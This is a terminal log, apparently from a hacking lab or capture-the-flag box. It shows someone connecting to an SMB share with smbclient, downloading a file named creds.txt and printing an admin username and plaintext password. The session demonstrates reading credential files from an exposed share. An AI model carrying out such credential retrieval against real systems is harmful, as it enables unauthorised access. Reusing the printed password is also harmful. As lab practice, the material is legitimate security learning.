 root @ …/Users/SiliconBits/Downloads via C v12.2.0-gcc via ☕ v17.0.6 via v3.11.2 took 25s
smbclient \\\\10.129.76.132\\general
Password for [WORKGROUP\root]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu Jan 17 02:10:51 2019
.. D 0 Tue Sep 13 20:56:24 2022
creds.txt N 57 Wed Oct 10 05:52:42 2018
3545824 blocks of size 1024. 1651360 blocks available
smb: \> get creds.txt
getting file \creds.txt of size 57 as creds.txt (0.3 KiloBytes/sec) (average 0.3 KiloBytes/sec)
smb: \> exit
root @ …/Users/SiliconBits/Downloads via C v12.2.0-gcc via ☕ v17.0.6 via v3.11.2 took 17s
cat creds.txt
creds for the admin THING:
admin:WORKWORKHhallelujah@#
root @ …/Users/SiliconBits/Downloads via C v12.2.0-gcc via ☕ v17.0.6 via v3.11.2